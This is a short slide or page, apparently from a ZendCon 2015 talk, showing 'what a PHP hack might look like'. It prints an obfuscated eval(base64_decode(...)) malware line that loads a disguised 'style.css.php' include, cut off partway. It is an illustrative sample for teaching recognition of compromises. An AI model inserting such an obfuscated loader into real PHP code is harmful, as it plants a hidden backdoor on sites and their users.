 What a PHP hack might look like

eval(base64_decode('aWYoZnVuY3Rpb25fZXhpc3RzKCdvYl9zdGFydCcpJiYhaXNzZXQoJEdMT0JBTFNbJ3NoX25vJ10pKXskR0xPQkFMU1snc2hfbm8nXT0xO2lmKGZpbGVfZXhpc3RzKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFfOF8zXzEvY2F0YWxvZy9pbmNsdWRlcy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKSl7aW5jbHVkZV9vbmNlKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFfOF8zXzEvY2F0YWxvZy9pbmNsdWRlcy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKTtpZihmdW5jdGlvbl9leGlzdHMoJ2dtbCcpJiYhZnVuY3Rpb25fZXhpc3RzKCdkZ29iaCcpKXtpZighZnVuY3Rpb25fZXhpc3RzKCdnemRlY29kZScpKXtmdW5jdGlvbiBnemRlY29kZSgkUjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4KXskUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCPW9yZChzdWJzdHIoJFIyMEZENjVFOUM3NDA2MDM0RkFEQzY4MkYwNjczMjg2OCwzLDEpKTskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxPTEwOyRSMEQ1NDIzNkRBMjA1OTRFQzEzRkM4MUIyMDk3MzM5MzE9MDtpZigkUjZCNkU5RTQxKSsxO31pZigkUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjE2KXskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxPXN0cnBvcygkUjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4LGNocigwKSwkUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxKSsxO31pZigkUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjIpeyRSNjAxNjlDRDFDNDdCN0E3QTg1QUI0NEY4ODQ2MzVFNDErPTI7fSRSQzRBNUI1RTMxMEVENEMzMjNFMDRENzJBRkFFMzlGNTM9Z3ppbmZsYXRlKHN1YnN0cigkUjIwRk...'));

zendcon 2015

cube
it's in the dot